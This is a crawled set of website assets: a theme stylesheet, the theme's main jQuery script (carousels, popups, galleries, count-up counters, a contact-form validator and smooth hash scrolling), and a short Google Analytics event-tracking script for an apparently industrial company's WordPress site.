.page-id-26918 .elementor-widget-container .team-portrait,
.page-id-26923 .elementor-widget-container .team-portrait,
.page-id-26919 .elementor-widget-container .team-portrait,
.page-id-26922 .elementor-widget-container .team-portrait      
 {
    margin-bottom: 3rem;
}
.page-id-26918 .tp-headshot img {
    z-index: 1;
}

.page-id-26923 .tp-headshot img {
    z-index: 1;
}
.page-id-26919 .tp-headshot img {
    z-index: 1;
}
.page-id-26922 .tp-headshot img {
    z-index: 1;
}



input.wpcf7-form-control.wpcf7-file {
    margin-bottom: 30px;
    font-size: 16px;
	    font-family: 'Poppins', sans-serif;
}

.page-id-408 .elementor-widget-container .contact-section2 {
    margin-bottom: 3rem;
}

.page-id-408 .elementor-widget-container .contact-section2 .content-box:nth-child(2) {
    border-left: solid 2px #FFF;
    border-right: solid 2px #FFF;
}

.page-id-428 .hero .newsletter .your-email .input[name="your-email"] {
    outline: none;
}

.page-id-534 section > .container {
    margin-bottom: 1rem;
}

.page-id-538 .elementor-widget-container > .container {
    margin-bottom: 3rem;
}

.elementor-widget-container > .contact-section4, 
.elementor-widget-container > .container .map {
    margin-bottom: 3rem;
}

.page-id-469 .elementor-widget-container > .container,
.page-id-469 .elementor-widget-container > .map-wide {
    margin-bottom: 3rem;
}

.social-interaction .si-author p, .social-interaction .si-comments p {
    font-weight: 500;
}

@media (max-width: 992px) {
    .navigation-portrait .nav-menus-wrapper {
        top: 0px;
    }
    .admin-logged-in .navigation-portrait .nav-menus-wrapper {
        top: 47px;
    }
    .footer-grid-box .gb-photos {
        max-width: 150px;
    }
    .footer-grid-box .row {
        max-width: 500px;
    }
}

.accordion-section .og-about-alt ul.accordion li p {
        padding: 5px 20px 0px;
}

.btn-custom {
    color: #002642;
    border: solid 2px #002642;
}

.btn-custom:hover {
    background: #002642;
}

.about-section .og-about h5 {
    line-height: 24px;
}

.og-info strong, .solution-content strong, .ab-details strong {
    font-weight: normal;
}

.elementor-widget-container > .container-fluid.construction-wide-banner,
.elementor-widget-container > .container-fluid.wide-banner {
    margin-bottom: 3rem;
}

.aside-related-posts .media {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px dotted #999;
}

.aside-related-posts .media .media-body {
    margin-top: 10px;
}

.customize:focus {
    background: #e0ebeb;
}

.customize {
    padding: 12px 18px;
}

.top-header .has-search button[type="submit"] {
    pointer-events: inherit;
    cursor: pointer;
    background: inherit;
    border: rgba(51, 51, 51, 0.7);
}

.search-custom .search-box form input[type="search"] {
    padding: 12px 12px;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    letter-spacing: 0.8px;
    width: 350px;
    background: #eff5f5;
    border: none;
    margin-top: 10px;
}

.search-custom .search-box form button[type="submit"] {
    margin-top: 0px;
    background: #eff5f5;
    border: none;
    font-size: 16px;
    padding: 12px 15px;
    margin-left: -6px;
    cursor: pointer;
}

.search-custom h4 {
    font-size: 24px;
    line-height: 30px;
}

.blog-search .form-control {
    color: #495057;
}

.aside-related-posts .media:last-child {
    border-bottom: none;
}

@media (max-width: 992px) { 
    .service-section1 .layer-counter .lc-content {
        right: 25%;
    }
}

.navigation-portrait ul.nav-menu li ul.nav-dropdown li.nav-item {
    margin-left: 25px;
}

.navigation-portrait ul.nav-menu li ul.nav-dropdown li.nav-item:first-child {
    margin-top: 10px;
}

.navigation-portrait ul.nav-menu li ul.nav-dropdown li.nav-item:last-child {
    margin-bottom: 10px;
}

.navigation-portrait ul.nav-menu li ul.nav-dropdown li.nav-item a {
    padding: 8px 20px;
}

.navigation-landscape ul.nav-menu li ul.nav-dropdown li.nav-item:first-child {
    margin-top: 10px;
}

.navigation-landscape ul.nav-menu li ul.nav-dropdown li.nav-item:last-child {
    margin-bottom: 10px;
}

.navigation-landscape ul.nav-menu li ul.nav-dropdown li.nav-item:last-child a {
    padding-bottom: 20px;
}

.navigation-landscape ul.nav-menu li ul.nav-dropdown li.nav-item a {
    padding: 8px 20px;
}


@media (max-width: 992px) { 
    .counter-section {
        margin-top: -80px!important;
    }
}

.comment-meta h5 {
    text-transform: capitalize;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.dexis-iberica.com/test/wp-content/themes/industrio5/js/main.js?ver=6.8.3
body_size: 8616
content:
/* =======================================================================================
    Template : Indusy - Industrial & Factory Solutions HTML Template
    Author :   QuickDev
    Create :   1 August 2019
   ========================================================================================== */


/* ===============================================

    1. Preloader
    2. Scrolling Top
    3. FAQ Accordion
    4. Team Carousel
    5. Clients Carousel
    6. Testimonials Carousel
    7. Gallery Carousel
    8. Magnific Popup
    9. Youtube Popup
    10. Counter
    11. Counter Up
    12. Imager hover Movement 
    13. Filter Gallery
    14. Masonry Gallery Loader
    15. Contact Form
    15. Grid Carousel
    16. Team Carousel
    17. Grid Carousel Alt
    18. News Carousel
    19. Projects Carousel
    20. Welding Carousel
    21. Contact Form
    
  ================================================== */


/* ===============================================
    Function Call - Call Function Ones
   =============================================== */

jQuery(document).ready(function(){
	"use strict";
	
	// here all ready functions
	
	loader();
	scroll_top();
    counter_up();
    magnific_popup();
    video_popup();
    accordion();
    team_carousel();
    clients_carousel();
    testimonial_slider();
    gallery_carousel();
    grid_carousel();
    team_carousel_alt();
    grid_carousel_alt();
    news_carousel_alt();
    projects_carousel();
    welding_carousel();
});

/* ===============================================
    1. Preloader - Themplate Preloader
   =============================================== */
function loader() {
   "use strict";
   setTimeout(function () {
     $('#loader-wrapper').fadeOut();
   }, 1500);
};

/* ===============================================
    2. Scrolling Top - Button to scroll up
   =============================================== */
function scroll_top(){
    "use strict";
	var offset = 300,
		offset_opacity = 1200,
		scroll_top_duration = 700,
		$back_to_top = $('.cd-top');

	$(window).scroll(function(){
		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
		if( $(this).scrollTop() > offset_opacity ) { 
			$back_to_top.addClass('cd-fade-out');
		}
	});

	$back_to_top.on('click', function(event){
		event.preventDefault();
		$('body,html').animate({
			scrollTop: 0 ,
		 	}, scroll_top_duration
		);
	});

};

/* ===============================================
    3. FAQ Accordion - This is the accordion used on the FAQ page
   =============================================== */
function accordion(){
};
    $('.accordion > li:eq(0) a').addClass('active').next().slideDown();

    $('.accordion a').click(function(j) {
        var dropDown = $(this).closest('li').find('p');

        $(this).closest('.accordion').find('p').not(dropDown).slideUp();

        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).closest('.accordion').find('a.active').removeClass('active');
            $(this).addClass('active');
        }

        dropDown.stop(false, true).slideToggle();

        j.preventDefault();
    });
(jQuery)

/* ===============================================
    4. Team Carousel - This is used for the team carousel
   =============================================== */
function team_carousel(){ 
    $('.team-carousel').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 1500,
        arrows: false,
        dots: false,
        pauseOnHover: false,
        responsive: [{
            breakpoint: 992,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 650,
            settings: {
                slidesToShow:1
            }
        }]
    });
};
/* ===============================================
    5. Clients Carousel - This is used for the clients carousel
   =============================================== */
function clients_carousel(){ 
    $('.clients-carousel').slick({
        slidesToShow: 5,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 1500,
        arrows: false,
        dots: false,
        pauseOnHover: false,
        responsive: [{
            breakpoint: 1200,
            settings: {
                slidesToShow: 4
            }
        }, {
            breakpoint: 800,
            settings: {
                slidesToShow:3
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow:2
            }
        }]
    });
};

/* ===============================================
    6. Testimonials Carousel - This is used for the testimonial slider
   =============================================== */
function testimonial_slider(){ 
    $("#testimonial-slider").owlCarousel({
        items:1,
        itemsDesktop:[1000,1],
        itemsDesktopSmall:[979,1],
        itemsTablet:[768,1],
        pagination:true,
        navigation:false,
        slideSpeed:1000,
        singleItem:false,
        navigationText:["",""],
        autoPlay:true
    });
};
/* ===============================================
    7. Gallery Carousel - This is used for the gallery carousel
   =============================================== */
function gallery_carousel(){ 
    $('.gallery-carousel').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 1500,
        arrows: false,
        dots: false,
        pauseOnHover: false,
        responsive: [{
            breakpoint: 992,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 650,
            settings: {
                slidesToShow:1
            }
        }]
    });
};

/* ===============================================
    8. Magnific Popup - This is used for the popup gallery
   =============================================== */
function magnific_popup(){
    $('.image-popup-vertical-fit').magnificPopup({
        type: 'image',
        mainClass: 'mfp-with-zoom', 
        gallery:{
        enabled:true
     },
        zoom: {
        enabled: true, 

        duration: 300, // duration of the effect, in milliseconds
        easing: 'ease-in-out', // CSS transition easing function

        opener: function(openerElement) {

          return openerElement.is('img') ? openerElement : openerElement.find('img');
      }
    }
    });  
};

/* ===============================================
    9. Youtube Popup - This is used for the youtube video popup
   =============================================== */

function video_popup(){    
  var $btnLoadMore = $(
    '<div class="btn-wrapper text-center"><a href="#" class="btn load-more">Load More</a></div>'
  );
  var items = $(".youtube-popup[data-listnum]");
  var count = items.length;
  var slice = 2;
  var current = 0;

  if (items.length > slice) {
    //bind load more event
    $btnLoadMore.on("click", function(e) {
      e.preventDefault();
      loadMoreNews();
    });
    //append load more button
    items.closest(".salvattore-grid").after($btnLoadMore);
  }

  function getItem(listnum) {
    return items
        .filter(function(index) {
          if ($(this).attr("data-listnum") == listnum) {
            return true;
          }
        });
  }
  
  function loadMoreNews() {
    var end = current + slice;
    if (end >= count) {
      end = count;
      $btnLoadMore.hide();
    }
    while (current < end) {
      var listnum = current + 1; //data-listnum : 1-based
      var item = getItem(listnum);
      if (item) {
        item.fadeIn();
      }
      current++;
    }
  }

  //youtube popup
  $(".popup-youtube").magnificPopup({
    type: "iframe",
    removalDelay: 160,
    preloader: false,
    fixedContentPos: false,
    iframe: {
      markup:
        '<div class="mfp-iframe-scaler">' +
          '<div class="mfp-close"></div>' +
          '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
          "</div>",
      patterns: {
        youtube: {
          index: "youtube.com/",
          id: "v=",
          src: "//www.youtube.com/embed/%id%?autoplay=1&rel=0&showinfo=0"
        }
      },
      srcAction: "iframe_src"
    }
  });

  //init load
  loadMoreNews();
 }; 

/* ===============================================
    10. Counter - This is used for the counter section
   =============================================== */
"use strict";
jQuery(document).ready(function ($) {
    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });
});

/* ===============================================
    11. Counter Up This is used for the counter section
   =============================================== */

function counter_up(){

    "use strict";

    $.fn.counterUp = function (options) {

        // Defaults
        var settings = $.extend({
                'time': 400,
                'delay': 10,
                'offset': 100,
                'beginAt': 0,
                'formatter': false,
                'context': 'window',
                callback: function () {
                }
            }, options),
            s;

        return this.each(function () {

            // Store the object
            var $this = $(this),
                counter = {
                    time: $(this).data('counterup-time') || settings.time,
                    delay: $(this).data('counterup-delay') || settings.delay,
                    offset: $(this).data('counterup-offset') || settings.offset,
                    beginAt: $(this).data('counterup-beginat') || settings.beginAt,
                    context: $(this).data('counterup-context') || settings.context
                };

            var counterUpper = function () {
                var nums = [];
                var divisions = counter.time / counter.delay;
                var num = $this.attr('data-num') ? $this.attr('data-num') : $this.text();
                var isComma = /[0-9]+,[0-9]+/.test(num);
                num = num.replace(/,/g, '');
                var decimalPlaces = (num.split('.')[1] || []).length;
                if (counter.beginAt > num)
                    counter.beginAt = num;

                var isTime = /[0-9]+:[0-9]+:[0-9]+/.test(num);

                // Convert time to total seconds
                if (isTime) {
                    var times = num.split(':'),
                        m = 1;
                    s = 0;
                    while (times.length > 0) {
                        s += m * parseInt(times.pop(), 10);
                        m *= 60;
                    }
                }

                // Generate list of incremental numbers to display
                for (var i = divisions; i >= counter.beginAt / num * divisions; i--) {

                    var newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);

                    // Add incremental seconds and convert back to time
                    if (isTime) {
                        newNum = parseInt(s / divisions * i);
                        var hours = parseInt(newNum / 3600) % 24;
                        var minutes = parseInt(newNum / 60) % 60;
                        var seconds = parseInt(newNum % 60, 10);
                        newNum = (hours < 10 ? "0" + hours : hours) + ":" + (minutes < 10 ? "0" + minutes : minutes) + ":" + (seconds < 10 ? "0" + seconds : seconds);
                    }

                    // Preserve commas if input had commas
                    if (isComma) {
                        while (/(\d+)(\d{3})/.test(newNum.toString())) {
                            newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2');
                        }
                    }
                    if (settings.formatter) {
                        newNum = settings.formatter.call(this, newNum);
                    }
                    nums.unshift(newNum);
                }

                $this.data('counterup-nums', nums);
                $this.text(counter.beginAt);

                // Updates the number until we're done
                var f = function () {
                    if (!$this.data('counterup-nums')) {
                        settings.callback.call(this);
                        return;
                    }
                    $this.html($this.data('counterup-nums').shift());
                    if ($this.data('counterup-nums').length) {
                        setTimeout($this.data('counterup-func'), counter.delay);
                    } else {
                        $this.data('counterup-nums', null);
                        $this.data('counterup-func', null);
                        settings.callback.call(this);
                    }
                };
                $this.data('counterup-func', f);

                // Start the count up
                setTimeout($this.data('counterup-func'), counter.delay);
            };

            // Perform counts when the element gets into view
            $this.waypoint(function (direction) {
                counterUpper();
                this.destroy(); //-- Waypoint 3.0 version of triggerOnce
            }, {offset: counter.offset + "%", context: counter.context});
        });

    };

(jQuery);
    
};

/* ===============================================
    12. Imager hover Movement - This is used for the image hover on the about-us-2.html page
   =============================================== */
$(document).on('mousemove', function (e) {
      $('.light').css({
        left: e.pageX - 300,
        top: e.pageY - 300 });

    });

    var el = $('.js-tilt-container');

    el.on('mousemove', function (e) {var _$$offset =
      $(this).offset(),left = _$$offset.left,top = _$$offset.top;
      var cursPosX = e.pageX - left;
      var cursPosY = e.pageY - top;
      var cursFromCenterX = $(this).width() / 2 - cursPosX;
      var cursFromCenterY = $(this).height() / 2 - cursPosY;


      $(this).css('transform', 'perspective(500px) rotateX(' + cursFromCenterY / 40 + 'deg) rotateY(' + -(cursFromCenterX / 40) + 'deg) translateZ(10px)');

      var invertedX = Math.sign(cursFromCenterX) > 0 ? -Math.abs(cursFromCenterX) : Math.abs(cursFromCenterX);

      //Parallax transform on image
      $(this).find('.js-perspective-neg').css('transform', 'translateY(' + cursFromCenterY / 10 + 'px) translateX(' + -(invertedX / 10) + 'px) scale(1.15)');

      $(this).removeClass('leave');
    });

    el.on('mouseleave', function () {
      $(this).addClass('leave');
});

/* ===============================================
    13. Filter Gallery This is used for filter gallery
   =============================================== */
$(function(){
    var $margin = $("#kehl-grid").isotope({
        itemSelector:".grid-box",
        // Different transition duration
        transitionDuration: "0.5s"
    });

    // on filter button click
    $( ".filter-container li" ).click( function( e ) {
        var $this = $(this);

        // Prevent default behaviour
        e.preventDefault();
        $('.filter li').removeClass('active');
        $this.addClass('active');

        // Get the filter data attribute from the button
        var $filter = $this.attr( "data-filter" );

        // filter
        $margin.isotope({
            filter: $filter
        });
    });
});
/* ===============================================
    14. Masonry Gallery Loader - This is used on the grid gallery to avoid image overlapping
   =============================================== */
// external js: masonry.pkgd.js, imagesloaded.pkgd.js
// init Masonry after all images have loaded
var $grid = $('.grid').imagesLoaded( function() {
  $grid.masonry({
    itemSelector: '.grid-box',
    percentPosition: true,
    columnWidth: '.grid-sizer'
  }); 
});


/* ===============================================
    15. Grid Carousel - This is used on the grid carousel on the default home page
   =============================================== */
function grid_carousel(){
    $('.grid-carousel').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 1500,
        arrows: false,
        dots: false,
        pauseOnHover: false,
        responsive: [{
            breakpoint: 1500,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 650,
            settings: {
                slidesToShow:1
            }
        }]
    });
 };

/* ===============================================
   16. Team Carousel - This is used on the team carousel located on the construction home page
   =============================================== */
function team_carousel_alt(){
    $('.team-carousel-alt').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 1500,
        arrows: false,
        dots: false,
        pauseOnHover: false,
        responsive: [{
            breakpoint: 992,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 650,
            settings: {
                slidesToShow:1
            }
        }]
    });
 };

/* ===============================================
    17. Grid Carousel Alt - This is used on the grid carousel
   =============================================== */
function grid_carousel_alt(){
    $('.grid-carousel-alt').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 1500,
        arrows: false,
        dots: false,
        pauseOnHover: false,
        responsive: [{
            breakpoint: 1200,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow:1
            }
        }]
    });
 };

/* ===============================================
    18. News Carousel - This is used on the blog news at the template pages bottom
   =============================================== */
function news_carousel_alt(){
    $('.news-carousel').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 1500,
        arrows: false,
        dots: false,
        pauseOnHover: false,
        responsive: [{
            breakpoint: 1200,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow:1
            }
        }]
    });
 };

/* ===============================================
    19. Projects Carousel - This is used on the project carousel, it display the related projects
   =============================================== */
function projects_carousel(){
    $('.projects-carousel').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 1500,
        arrows: false,
        dots: false,
        pauseOnHover: false,
        responsive: [{
            breakpoint: 1200,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow:1
            }
        }]
    });
 };

/* ===============================================
    20. Welding Carousel - This is used on the welding home page carousel
   =============================================== */
function welding_carousel(){
    $('.welding-carousel').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 1500,
        arrows: false,
        dots: false,
        pauseOnHover: false,
        responsive: [{
            breakpoint: 1200,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 700,
            settings: {
                slidesToShow:1
            }
        }]
    });
 };

/* ===============================================
    21. Contact Form - This is used for the contact form
   =============================================== */
"use strict";
$(function () {

    $('#contact-form').validator();

    $('#contact-form').on('submit', function (e) {
        if (!e.isDefaultPrevented()) {
            var url = "contact.php";

            $.ajax({
                type: "POST",
                url: url,
                data: $(this).serialize(),
                success: function (data)
                {
                    var messageAlert = 'alert-' + data.type;
                    var messageText = data.message;

                    var alertBox = '<div class="alert ' + messageAlert + ' alert-dismissable"><button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>' + messageText + '</div>';
                    if (messageAlert && messageText) {
                        $('#contact-form').find('.messages').html(alertBox);
                        $('#contact-form')[0].reset();
                    }
                }
            });
            return false;
        }
    })
});


"use strict";
+function ($) {

  // VALIDATOR CLASS DEFINITION
  // ==========================

  function getValue($el) {
    return $el.is('[type="checkbox"]') ? $el.prop('checked')                                     :
           $el.is('[type="radio"]')    ? !!$('[name="' + $el.attr('name') + '"]:checked').length :
                                         $el.val()
  }

  var Validator = function (element, options) {
    this.options    = options
    this.validators = $.extend({}, Validator.VALIDATORS, options.custom)
    this.$element   = $(element)
    this.$btn       = $('button[type="submit"], input[type="submit"]')
                        .filter('[form="' + this.$element.attr('id') + '"]')
                        .add(this.$element.find('input[type="submit"], button[type="submit"]'))

    this.update()

    this.$element.on('input.bs.validator change.bs.validator focusout.bs.validator', $.proxy(this.onInput, this))
    this.$element.on('submit.bs.validator', $.proxy(this.onSubmit, this))
    this.$element.on('reset.bs.validator', $.proxy(this.reset, this))

    this.$element.find('[data-match]').each(function () {
      var $this  = $(this)
      var target = $this.data('match')

      $(target).on('input.bs.validator', function (e) {
        getValue($this) && $this.trigger('input.bs.validator')
      })
    })

    this.$inputs.filter(function () { return getValue($(this)) }).trigger('focusout')

    this.$element.attr('novalidate', true) // disable automatic native validation
    this.toggleSubmit()
  }

  Validator.VERSION = '0.11.5'

  Validator.INPUT_SELECTOR = ':input:not([type="hidden"], [type="submit"], [type="reset"], button)'

  Validator.FOCUS_OFFSET = 20

  Validator.DEFAULTS = {
    delay: 500,
    html: false,
    disable: true,
    focus: true,
    custom: {},
    errors: {
      match: 'Does not match',
      minlength: 'Not long enough'
    },
    feedback: {
      success: 'glyphicon-ok',
      error: 'glyphicon-remove'
    }
  }

  Validator.VALIDATORS = {
    'native': function ($el) {
      var el = $el[0]
      if (el.checkValidity) {
        return !el.checkValidity() && !el.validity.valid && (el.validationMessage || "error!")
      }
    },
    'match': function ($el) {
      var target = $el.data('match')
      return $el.val() !== $(target).val() && Validator.DEFAULTS.errors.match
    },
    'minlength': function ($el) {
      var minlength = $el.data('minlength')
      return $el.val().length < minlength && Validator.DEFAULTS.errors.minlength
    }
  }

  Validator.prototype.update = function () {
    this.$inputs = this.$element.find(Validator.INPUT_SELECTOR)
      .add(this.$element.find('[data-validate="true"]'))
      .not(this.$element.find('[data-validate="false"]'))

    return this
  }

  Validator.prototype.onInput = function (e) {
    var self        = this
    var $el         = $(e.target)
    var deferErrors = e.type !== 'focusout'

    if (!this.$inputs.is($el)) return

    this.validateInput($el, deferErrors).done(function () {
      self.toggleSubmit()
    })
  }

  Validator.prototype.validateInput = function ($el, deferErrors) {
    var value      = getValue($el)
    var prevErrors = $el.data('bs.validator.errors')
    var errors

    if ($el.is('[type="radio"]')) $el = this.$element.find('input[name="' + $el.attr('name') + '"]')

    var e = $.Event('validate.bs.validator', {relatedTarget: $el[0]})
    this.$element.trigger(e)
    if (e.isDefaultPrevented()) return

    var self = this

    return this.runValidators($el).done(function (errors) {
      $el.data('bs.validator.errors', errors)

      errors.length
        ? deferErrors ? self.defer($el, self.showErrors) : self.showErrors($el)
        : self.clearErrors($el)

      if (!prevErrors || errors.toString() !== prevErrors.toString()) {
        e = errors.length
          ? $.Event('invalid.bs.validator', {relatedTarget: $el[0], detail: errors})
          : $.Event('valid.bs.validator', {relatedTarget: $el[0], detail: prevErrors})

        self.$element.trigger(e)
      }

      self.toggleSubmit()

      self.$element.trigger($.Event('validated.bs.validator', {relatedTarget: $el[0]}))
    })
  }


  Validator.prototype.runValidators = function ($el) {
    var errors   = []
    var deferred = $.Deferred()

    $el.data('bs.validator.deferred') && $el.data('bs.validator.deferred').reject()
    $el.data('bs.validator.deferred', deferred)

    function getValidatorSpecificError(key) {
      return $el.data(key + '-error')
    }

    function getValidityStateError() {
      var validity = $el[0].validity
      return validity.typeMismatch    ? $el.data('type-error')
           : validity.patternMismatch ? $el.data('pattern-error')
           : validity.stepMismatch    ? $el.data('step-error')
           : validity.rangeOverflow   ? $el.data('max-error')
           : validity.rangeUnderflow  ? $el.data('min-error')
           : validity.valueMissing    ? $el.data('required-error')
           :                            null
    }

    function getGenericError() {
      return $el.data('error')
    }

    function getErrorMessage(key) {
      return getValidatorSpecificError(key)
          || getValidityStateError()
          || getGenericError()
    }

    $.each(this.validators, $.proxy(function (key, validator) {
      var error = null
      if ((getValue($el) || $el.attr('required')) &&
          ($el.data(key) || key == 'native') &&
          (error = validator.call(this, $el))) {
         error = getErrorMessage(key) || error
        !~errors.indexOf(error) && errors.push(error)
      }
    }, this))

    if (!errors.length && getValue($el) && $el.data('remote')) {
      this.defer($el, function () {
        var data = {}
        data[$el.attr('name')] = getValue($el)
        $.get($el.data('remote'), data)
          .fail(function (jqXHR, textStatus, error) { errors.push(getErrorMessage('remote') || error) })
          .always(function () { deferred.resolve(errors)})
      })
    } else deferred.resolve(errors)

    return deferred.promise()
  }

  Validator.prototype.validate = function () {
    var self = this

    $.when(this.$inputs.map(function (el) {
      return self.validateInput($(this), false)
    })).then(function () {
      self.toggleSubmit()
      self.focusError()
    })

    return this
  }

  Validator.prototype.focusError = function () {
    if (!this.options.focus) return

    var $input = this.$element.find(".has-error:first :input")
    if ($input.length === 0) return

    $('html, body').animate({scrollTop: $input.offset().top - Validator.FOCUS_OFFSET}, 250)
    $input.focus()
  }

  Validator.prototype.showErrors = function ($el) {
    var method = this.options.html ? 'html' : 'text'
    var errors = $el.data('bs.validator.errors')
    var $group = $el.closest('.form-group')
    var $block = $group.find('.help-block.with-errors')
    var $feedback = $group.find('.form-control-feedback')

    if (!errors.length) return

    errors = $('<ul/>')
      .addClass('list-unstyled')
      .append($.map(errors, function (error) { return $('<li/>')[method](error) }))

    $block.data('bs.validator.originalContent') === undefined && $block.data('bs.validator.originalContent', $block.html())
    $block.empty().append(errors)
    $group.addClass('has-error has-danger')

    $group.hasClass('has-feedback')
      && $feedback.removeClass(this.options.feedback.success)
      && $feedback.addClass(this.options.feedback.error)
      && $group.removeClass('has-success')
  }

  Validator.prototype.clearErrors = function ($el) {
    var $group = $el.closest('.form-group')
    var $block = $group.find('.help-block.with-errors')
    var $feedback = $group.find('.form-control-feedback')

    $block.html($block.data('bs.validator.originalContent'))
    $group.removeClass('has-error has-danger has-success')

    $group.hasClass('has-feedback')
      && $feedback.removeClass(this.options.feedback.error)
      && $feedback.removeClass(this.options.feedback.success)
      && getValue($el)
      && $feedback.addClass(this.options.feedback.success)
      && $group.addClass('has-success')
  }

  Validator.prototype.hasErrors = function () {
    function fieldErrors() {
      return !!($(this).data('bs.validator.errors') || []).length
    }

    return !!this.$inputs.filter(fieldErrors).length
  }

  Validator.prototype.isIncomplete = function () {
    function fieldIncomplete() {
      var value = getValue($(this))
      return !(typeof value == "string" ? $.trim(value) : value)
    }

    return !!this.$inputs.filter('[required]').filter(fieldIncomplete).length
  }

  Validator.prototype.onSubmit = function (e) {
    this.validate()
    if (this.isIncomplete() || this.hasErrors()) e.preventDefault()
  }

  Validator.prototype.toggleSubmit = function () {
    if (!this.options.disable) return
    this.$btn.toggleClass('disabled', this.isIncomplete() || this.hasErrors())
  }

  Validator.prototype.defer = function ($el, callback) {
    callback = $.proxy(callback, this, $el)
    if (!this.options.delay) return callback()
    window.clearTimeout($el.data('bs.validator.timeout'))
    $el.data('bs.validator.timeout', window.setTimeout(callback, this.options.delay))
  }

  Validator.prototype.reset = function () {
    this.$element.find('.form-control-feedback')
      .removeClass(this.options.feedback.error)
      .removeClass(this.options.feedback.success)

    this.$inputs
      .removeData(['bs.validator.errors', 'bs.validator.deferred'])
      .each(function () {
        var $this = $(this)
        var timeout = $this.data('bs.validator.timeout')
        window.clearTimeout(timeout) && $this.removeData('bs.validator.timeout')
      })

    this.$element.find('.help-block.with-errors')
      .each(function () {
        var $this = $(this)
        var originalContent = $this.data('bs.validator.originalContent')

        $this
          .removeData('bs.validator.originalContent')
          .html(originalContent)
      })

    this.$btn.removeClass('disabled')

    this.$element.find('.has-error, .has-danger, .has-success').removeClass('has-error has-danger has-success')

    return this
  }

  Validator.prototype.destroy = function () {
    this.reset()

    this.$element
      .removeAttr('novalidate')
      .removeData('bs.validator')
      .off('.bs.validator')

    this.$inputs
      .off('.bs.validator')

    this.options    = null
    this.validators = null
    this.$element   = null
    this.$btn       = null

    return this
  }

  // VALIDATOR PLUGIN DEFINITION
  // ===========================


  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var options = $.extend({}, Validator.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var data    = $this.data('bs.validator')

      if (!data && option == 'destroy') return
      if (!data) $this.data('bs.validator', (data = new Validator(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.validator

  $.fn.validator             = Plugin
  $.fn.validator.Constructor = Validator


  // VALIDATOR NO CONFLICT
  // =====================

  $.fn.validator.noConflict = function () {
    $.fn.validator = old
    return this
  }


  // VALIDATOR DATA-API
  // ==================

  $(window).on('load', function () {
    $('form[data-toggle="validator"]').each(function () {
      var $form = $(this)
      Plugin.call($form, $form.data())
    })
  })
  


}(jQuery);

jQuery(function($) {
    $('.dropdown > a').click(function(){
        location.href = this.href;
    });
	
	jQuery(".aceptar").click(function(e) {
    e.preventDefault();
    jQuery("#texto_legal").toggle();
  });
         
	if (window.location.hash) {
	console.log('entra');
            var hash = window.location.hash;
       
            if (jQuery(hash).length) {
                jQuery('html, body').animate({
                    scrollTop: jQuery(hash).offset().top - 200 
                }, 900, 'swing');
            }
        }

	  // Add smooth scrolling to all links
	  $("a.scrollTo").on('click', function(event) {

		// Make sure this.hash has a value before overriding default behavior
		if (this.hash !== "") {
		  // Prevent default anchor click behavior
		  event.preventDefault();

		  // Store hash
		  var hash = this.hash;
          var newStr = hash.slice(1)
          console.log(newStr) // 'midudev'
          $('.mapa-activo').removeClass("mapa-activo");
          $("#" +newStr).addClass('mapa-activo');
		  

		  // Using jQuery's animate() method to add smooth page scroll
		  // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
		  $('html, body').animate({
			scrollTop: $(hash).offset().top - 200 
		  }, 800, function(){
		  });
		} // End if
	  });

  
  
});





--- FILE ---
content_type: text/javascript
request_url: https://www.dexis-iberica.com/test/wp-content/themes/industrio5/js/eventos-ga.js
body_size: 88
content:
jQuery(document).ready(function($) {

// En footer
window.dataLayer = window.dataLayer || [];
jQuery(document).ready(function($){
  $('.ga-link').on('click', function(){
    var ev = $(this).data('event'); // 
    console.log('dataLayer event:', ev);
    dataLayer.push({ event: ev });
  });
});

});